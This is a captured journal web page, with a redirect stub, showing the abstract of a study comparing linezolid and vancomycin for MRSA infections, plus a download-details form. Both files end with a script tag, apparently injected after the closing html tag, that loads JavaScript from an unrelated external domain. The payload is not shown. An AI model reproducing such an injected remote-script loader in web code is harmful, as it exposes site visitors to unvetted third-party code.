

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/counter.php?aid=4302
body_size: 120
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=NDMwMg==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/abstract.php?article=NDMwMg==
body_size: 9441
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- EFFICACY OF LINEZOLID OVER VANCOMYCIN IN TREATING METHICILLIN RESISTANT STAPHYLOCOCCUS AUREUS (MRSA)</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="EFFICACY OF LINEZOLID OVER VANCOMYCIN IN TREATING METHICILLIN RESISTANT STAPHYLOCOCCUS AUREUS (MRSA) INFECTIONS. &nbsp;"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="NAVODHYA JINDAL, SONIA JAIN  AND DHRITIMAN MAITRA"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://www.ijpbs.net/details.php?article=4302"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="EFFICACY OF LINEZOLID OVER VANCOMYCIN IN TREATING METHICILLIN RESISTANT STAPHYLOCOCCUS AUREUS (MRSA) INFECTIONS. &nbsp;">



<meta name="citation_author" content="NAVODHYA JINDAL" >



<meta name="citation_author" content=" SONIA JAIN  AND DHRITIMAN MAITRA" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2015 (April - June)">

<meta name="citation_volume" content="Volume 6 Issue 2">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://www.ijpbs.net/abstract.php?article=4302">

 

<meta name="citation_fulltext_html_url" content="http://www.ijpbs.net/details.php?article=4302"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://www.ijpbs.net/cms/php/upload_pdf/4302_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 6 Issue 2, 2015 (April - June), Pages:1087-1095</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p>EFFICACY OF LINEZOLID OVER VANCOMYCIN IN TREATING METHICILLIN RESISTANT STAPHYLOCOCCUS AUREUS (MRSA) INFECTIONS.</p> <p> </p></td></tr><tr><td><span class="wr" style='font-size:12px;'>NAVODHYA JINDAL, SONIA JAIN  AND DHRITIMAN MAITRA</span></td></tr><tr><td>DOI: </td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="margin-left: 1cm; text-align: justify;">The purpose of this analysis was to compare the efficacy and safety of linezolid versus vancomycin in patients with nosocomial pneumonia, complicated skin &amp; soft- tissue infections and sepsis by methicillin-resistant <em>Staphylococcus aureus</em> (MRSA).This study was conducted on hospitalized patients of a tertiary care hospital in Kolkata, West Bengal. Out of 191 patients, 130 received linezolid 600 mg (IV or oral) every 12 hours and 61 received vancomycin 1 g every 12 hours IV. Clinical success rates at the end of the treatment were 94.6% and 90.16% for the linezolid and vancomycin groups respectively (p=0.2564) and microbiological eradication rates were 93.07% and 88.52% respectively (p=0.2901) showing no significant difference in the efficacy of two drugs. Drug related adverse events were reported in 0.7% and 1.63% of the patients treated with linezolid and vancomycin respectively with thrombocytopenia (3.84%) reported only in patients who received linezolid. Linezolid is as effective as vancomycin however intravenous or oral linezolid was well tolerated.</p>

<p style="margin-left:1.0cm">&nbsp;</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> Linezolid,Vancomycin,Gram-positive infections, Meticillin-resistant Staphylococcus aureus MRSA.
</td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=NDMwMg==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>

